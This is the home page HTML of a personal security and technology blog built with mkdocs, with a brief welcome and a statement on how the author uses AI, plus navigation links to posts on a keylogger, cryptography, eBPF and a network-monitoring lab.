
<file: index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
      
        <link rel="next" href="Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/">
      
      
        
      
      
      <link rel="icon" href="assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="stylesheets/extra.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="black">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#welcome-to-the-quaramblog" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Welcome to the Quaramblog
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="." class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#about-the-use-of-ai-in-the-creation-of-this-blog" class="md-nav__link">
    <span class="md-ellipsis">
      
        About the use of AI in the creation of this blog:
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    L'obfuscation indistinguable (iO)
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="Introduction%20to%20cryptography/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Introduction to cryptography
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="Labs%20_%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#about-the-use-of-ai-in-the-creation-of-this-blog" class="md-nav__link">
    <span class="md-ellipsis">
      
        About the use of AI in the creation of this blog:
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="welcome-to-the-quaramblog">Welcome to the Quaramblog</h1>
<h3 id="about-the-use-of-ai-in-the-creation-of-this-blog">About the use of AI in the creation of this blog:</h3>
<p>I use AI daily to help me collect and organize information. However, all the content published on this blog was created by a human (unless otherwise stated). I also use it occasionally to accelerate development. In all cases, I pay attention to reviewing, adapting, and understanding the generated code to ensure I have complete control over it.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": ".", "features": [], "search": "assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>



